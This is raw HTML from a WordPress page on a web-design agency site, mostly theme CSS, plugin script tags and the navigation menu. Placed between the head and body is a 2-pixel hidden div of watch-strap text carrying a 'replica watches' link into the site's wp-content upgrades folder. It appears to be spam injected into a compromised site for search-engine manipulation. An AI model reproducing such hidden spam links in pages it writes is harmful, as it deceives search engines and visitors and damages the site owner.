ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/8732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=8732' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2F8732-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2F8732-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-8732 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-8732 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
